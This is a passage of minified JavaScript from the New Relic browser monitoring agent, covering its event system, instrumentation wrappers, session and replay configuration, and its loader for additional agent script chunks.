n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await 